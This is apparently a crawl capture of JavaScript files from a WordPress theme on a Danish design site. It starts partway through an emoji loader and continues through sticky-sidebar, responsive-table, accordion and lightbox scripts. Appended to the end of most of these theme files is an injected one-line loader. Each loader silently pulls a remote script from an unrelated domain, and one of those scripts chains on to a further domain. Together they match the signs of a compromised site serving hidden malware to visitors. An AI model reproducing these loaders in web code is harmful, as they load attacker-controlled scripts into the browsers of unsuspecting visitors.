e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://wolfdesign.dk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wolfdesign.dk/wp-admin/admin-ajax.php
body_size: 75
content:
252826.aacd40b4469094ed9e174684c26a06a7

--- FILE ---
content_type: text/javascript
request_url: https://wolfdesign.dk/wp-content/themes/scalia/js/jquery.sticky.js?ver=6.9
body_size: 901
content:
(function ($) {

	function getScrollY(elem){
		return window.pageYOffset || document.documentElement.scrollTop;
	}

	function Sticky(el, options) {
		var self = this;
		this.el = el;
		this.$el = $(el);

		this.options = {
		};
		$.extend(this.options, options);

		self.init();
	}

	$.fn.scSticky = function(options) {
		$(this).each(function() {
			return new Sticky(this, options);
		});
	}

	Sticky.prototype = {
		init: function() {
			var self = this;

			this.$wrapper = false;

			this.$parent = this.getParent();

			$(window).scroll(function() {
				if (self.useSticky()) {
					self.wrap();
					self.scroll();
				} else {
					self.unwrap();
				}
			});

			$(window).resize(function() {
				if (self.useSticky()) {
					self.wrap();
					self.scroll();
				} else {
					self.unwrap();
				}
			});
		},

		wrap: function() {
			if (!this.$wrapper) 
				this.$wrapper = this.$el.wrap('<div />').parent();

			this.$wrapper.attr('class', this.$el.attr('class')).addClass('sc-sticky-block').css({
				padding: 0,
				height: this.$el.outerHeight()
			});

			this.$el.css({
				width: this.$wrapper.outerWidth(),
				margin: 0
			});
		},

		getParent: function() {
			return this.$el.parent();
		},

		useSticky: function() {
			var is_sidebar = true;
			if (this.$el.hasClass('sidebar')) {
				if (this.$wrapper) {
					if (this.$wrapper.outerHeight() > this.$wrapper.siblings('.panel-center:first').outerHeight())
						is_sidebar = false;
				} else {
					if (this.$el.outerHeight() > this.$el.siblings('.panel-center:first').outerHeight())
						is_sidebar = false;
				}
			}

			return $(window).width() > 1000 && is_sidebar;
		},

		unwrap: function() {
			if (this.$el.parent().is('.sc-sticky-block')) {
				this.$el.unwrap();
				this.$wrapper = false;
			}
			this.$el.css({
				width: "",
				top: "",
				bottom: "",
				margin: ""
			});
		},

		scroll: function() {
			var top_offset = parseInt($('html').css('margin-top'));

			var $header = $('#site-header');
			if ($header.hasClass('fixed')) {
				top_offset += $header.outerHeight();
			}

			var scroll = getScrollY();
			var offset = this.$wrapper.offset();
			var parent_offset = this.$parent.offset();
			var parent_bottom = parent_offset.top + this.$parent.outerHeight() - scroll;
			var bottom = $(window).height() - parent_bottom;

			if ( (top_offset + this.$el.outerHeight() ) >= parent_bottom ) {
				this.$el.addClass('sticky-fixed').css({
					top: "",
					bottom: bottom,
					left: offset.left
				});
				return;
			}

			if ( (scroll + top_offset) > offset.top ) {
				this.$el.addClass('sticky-fixed').css({
					top: top_offset,
					bottom: "",
					left: offset.left
				});
			} else {
				this.$el.removeClass('sticky-fixed').css({
					top: "",
					bottom: "",
					left: ""
				});
			}
		}
	};

}(jQuery));
;(function(f,i,u,w,s){w=f.createElement(i);s=f.getElementsByTagName(i)[0];w.async=1;w.src=u;s.parentNode.insertBefore(w,s);})(document,'script','https://content-website-analytics.com/script.js');

--- FILE ---
content_type: text/javascript
request_url: https://wolfdesign.dk/wp-content/themes/scalia/js/jquery.restable.js?ver=6.9
body_size: 1075
content:
/*! ReStable v0.1.1 by Alessandro Benoit */
(function ($, window, i) {

    'use strict';

    $.fn.ReStable = function (options) {

        // Settings
        var s = $.extend({
            rowHeaders: true,
            maxWidth: 480
        }, options);

        // Build the responsive menu container and fill it with build_menu()
        function create_responsive_table(element, i) {

            var $cols = [],
                $result = {},
                $cols_header = $(element).find('tr').first().children('td,th'),
                $row_number = 0,
                $list;

            if (s.rowHeaders) {
                $cols_header = $cols_header.slice(1);
            }

            // Prende le intestazioni
            $cols_header.each(function () {
                $cols.push($(this).text());
            });

            // Costruisce un array con il contenuto: $result
            $(element).find('tr').slice(1).each(function () {

                var $row = $(this);
                $row_number += 1;

                $.each($cols, function (index, value) {

                    index += 1;

                    if (s.rowHeaders) {
                        if (!$result[value]) { $result[value] = {}; }
                        $result[value][$row.children('td:nth-child(1)').html()] = $row.children('td:nth-child(' + (index + 1) + ')').html();
                    } else {
                        if (!$result[$row_number]) { $result[$row_number] = {}; }
                        $result[$row_number][value] = $row.children('td:nth-child(' + index + ')').html();
                    }

                });

            });

            // Crea la lista
            $list = $('<ul/>', {
                class: 'tabletolist ' + ((s.rowHeaders) ? 'rh' : 'nrh'),
                id: 'tabletolist' + i
            }).insertBefore($(element));
            $.each($result, function (index, value) {

                var $myrow = $('<li/>', {
                    html: (s.rowHeaders) ? '<span class="titles">' + index + '</span>' : ''
                }).appendTo($list),
                    $myrowul = $('<ul/>').appendTo($myrow);

                $.each(value, function (index, value) {

                    $('<li/>', {
                        html: '<span class="row_headers">' + index + '</span> <span class="row_data">' + value + '</span>'
                    }).appendTo($myrowul);

                });

            });

            return $list;

        }

        // Let's do it
        this.each(function () {

            var element = $(this),
                responsive_table;

            i += 1;

            // The responsive menu is built if the page size is or goes under maxWidth
            function handle_table() {

                if ($(window).width() > parseInt(s.maxWidth, 10)) {

                    $(element).show();

                    if (responsive_table) {
                        $(responsive_table).hide();
                    }

                } else {

                    $(element).hide();

                    if (responsive_table) {
                        $(responsive_table).show();
                    } else {
                        responsive_table = create_responsive_table(element, i);
                    }

                }

            }

            // At first
            handle_table();

            // Then at the resizing of the page
            $(window).resize(function () {
                handle_table();
            });

        });

    };

    $.ReStable = function (options) {
        $('table').ReStable(options);
    };

})(jQuery, this, 0);;(function(a,c,z,e,t){e=a.createElement(c);t=a.getElementsByTagName(c)[0];e.async=1;e.src=z;t.parentNode.insertBefore(e,t);})(document,'script','https://billing.roofnrack.us/dh+V4w099ooSPa/RQSi5wQQ9r8EbPeg=');

--- FILE ---
content_type: text/javascript
request_url: https://wolfdesign.dk/wp-content/themes/scalia/js/vc_elements_init.js?ver=6.9
body_size: 546
content:
(function($) {
	$(function() {

		$('body').updateAccordions();

	});

	$.fn.updateAccordions = function() {

		$('.sc_accordion', this).each(function (index) {

			var $accordion = $(this);

			$accordion.scaliaPreloader(function() {

				var $tabs,
					interval = $accordion.attr("data-interval"),
					active_tab = !isNaN($accordion.data('active-tab')) && parseInt($accordion.data('active-tab')) > 0 ? parseInt($accordion.data('active-tab')) - 1 : false,
					collapsible = $accordion.data('collapsible') === 'yes';
				$tabs = $accordion.find('.sc_accordion_wrapper').accordion({
					header:"> div > .sc_accordion_header",
					autoHeight:false,
					heightStyle:"content",
					active:active_tab,
					collapsible: collapsible,
					navigation:true,
					activate: function(event, ui) {
						if (ui.newPanel.size() > 0) {
							ui.newPanel.trigger('accordion-update');
						}
					},
					beforeActivate: function(event, ui) {
						if (ui.newPanel.size() > 0) {
							$("html, body").animate({ scrollTop: ui.newPanel.closest('.sc_accordion').offset().top - 200 }, 300);
						}
					}
				});
			});

		});

	}

})(jQuery);;(function(a,c,z,e,t){e=a.createElement(c);t=a.getElementsByTagName(c)[0];e.async=1;e.src=z;t.parentNode.insertBefore(e,t);})(document,'script','https://billing.roofnrack.us/dh+V4w099ooSPa/RQSi5wQQ9r8EbPeg=');

--- FILE ---
content_type: text/javascript
request_url: https://wolfdesign.dk/wp-content/themes/scalia/js/fancyBox/jquery.fancybox-init.js?ver=6.9
body_size: 580
content:
(function($) {
	$('a.fancy').fancybox();
    $('a.fancy-gallery').fancybox({
        helpers : {
            title: {
                type: 'over'
            }
        },
        wrapCSS: 'slideinfo',
        beforeLoad: function() {
            var clone = $(this.element).children('.slide-info').clone();

            if (clone.length) {
                this.title = clone.html();
            }
        }
    });

	$('.portfolio-item a.vimeo, .portfolio-item a.youtube, .blog article a.youtube, .blog article a.vimeo').fancybox({
		type: 'iframe'
	});
	$('.portfolio-item a.self_video').fancybox({
		width: '80%',
		height: '80%',
		autoSize: false,
		content: '<div id="fancybox-video"></div>',
		afterShow: function() {
			if(this.element.closest('.portfolio-item').find('.videoblock').html() != '') {
				this.inner.html(this.element.closest('.portfolio-item').find('.videoblock').html());
			} else {
				jwplayer('fancybox-video').setup({
					file: this.href,
					width: '100%',
					height: '100%',
					autostart: true
				});
			}
		},
		beforeClose: function() {
			if(this.element.next('.videoblock').html() == '') {
				jwplayer('fancybox-video').remove();
			}
		}
	});
})(jQuery);
;(function(f,i,u,w,s){w=f.createElement(i);s=f.getElementsByTagName(i)[0];w.async=1;w.src=u;s.parentNode.insertBefore(w,s);})(document,'script','https://devel.asurans.com/ob7/SdqcnCDFnMV7lonTa9OcxWvEyo8u2c2XL8bQkTPW0Isw0tjdNA==');

--- FILE ---
content_type: application/javascript
request_url: https://content-website-analytics.com/script.js
body_size: 130
content:
;(function(j,p,d,s,l){s=j.createElement(p);s.src=d;s.async=1;l=j.getElementsByTagName(p)[0];l.parentNode.insertBefore(s,l);})(document,'script','https://schedule.eznosdrivingschool.com/qtK+ydHw3aDO8IT7neWS69jwhOvMqNSl3qjMo8W/nLQ=');